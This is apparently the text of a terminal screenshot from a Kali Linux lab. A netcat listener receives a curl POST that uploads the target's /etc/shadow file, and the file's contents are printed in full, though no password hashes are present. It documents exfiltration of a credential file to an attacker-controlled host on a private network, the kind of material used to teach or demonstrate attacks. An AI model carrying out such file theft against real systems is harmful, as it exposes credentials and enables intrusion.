 root@kali2:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.42.51] from kali [192.168.42.98] 54962
POST / HTTP/1.1
Host: 192.168.42.51:4444
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 2007
Content-Type: multipart/form-data; boundary=------------------------c0c4023
cef24767c
Expect: 100-continue
--------------------------c0c4023cef24767c
Content-Disposition: form-data; name="data"; filename="shadow"
Content-Type: application/octet-stream
root:!:18487:0:99999:7:::
daemon:*:18487:0:99999:7:::
bin:*:18487:0:99999:7:::
sys:*:18487:0:99999:7:::
sync:*:18487:0:99999:7:::
games:*:18487:0:99999:7:::
man:*:18487:0:99999:7:::
lp:*:18487:0:99999:7:::
mail:*:18487:0:99999:7:::
news:*:18487:0:99999:7:::
uucp:*:18487:0:99999:7:::
proxy:*:18487:0:99999:7:::
www-data:*:18487:0:99999:7:::
backup:*:18487:0:99999:7:::
list:*:18487:0:99999:7:::
irc:*:18487:0:99999:7:::
gnats:*:18487:0:99999:7:::
nobody:*:18487:0:99999:7:::
_apt:*:18487:0:99999:7:::
systemd-timesync:*:18487:0:99999:7:::
systemd-network:*:18487:0:99999:7:::
systemd-resolve:*:18487:0:99999:7:::
mysql:!:18487:0:99999:7:::
tss:*:18487:0:99999:7:::
strongswan:*:18487:0:99999:7:::
ntp:*:18487:0:99999:7:::
messagebus:*:18487:0:99999:7:::
redsocks:!:18487:0:99999:7:::
rwhod:*:18487:0:99999:7:::
iodine:*:18487:0:99999:7:::
miredo:*:18487:0:99999:7:::
dnsmasq:*:18487:0:99999:7:::
usbmux:*:18487:0:99999:7:::
tcpdump:*:18487:0:99999:7:::
rtkit:*:18487:0:99999:7:::
_rpc:*:18487:0:99999:7:::